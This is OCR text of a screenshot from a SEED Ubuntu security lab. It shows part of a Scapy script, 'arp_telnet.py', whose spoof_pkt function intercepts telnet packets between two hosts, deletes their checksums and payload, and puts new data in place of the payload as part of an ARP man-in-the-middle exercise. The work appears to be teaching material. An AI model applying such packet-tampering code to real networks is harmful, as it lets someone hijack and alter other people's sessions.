 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Seed Ubuntu 20.04
Activities Text Editor Sep 14 17:12
Open arp_telnet.py Save
~/LABS/Lab3/Arp/Labsetup/volumes
Mitm_Final.py arp_request.py arp_reply.py mitm.py mitm_netcat.py arp_telnet.py
8
9 def spoof_pkt(pkt):
10
11 if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
12 print("Original Packet.........")
13 print("Source IP : ", pkt[IP].src)
14 print("Destination IP :", pkt[IP].dst)
15
16
17 data= pkt[TCP].payload.load
18 newpkt = pkt[IP]
19 del(newpkt.chksum)
20 del(newpkt[TCP].chksum)
21 del(newpkt[TCP].payload)
22
23 newdata = "Z"
24 newpkt = newpkt/newdata
25
26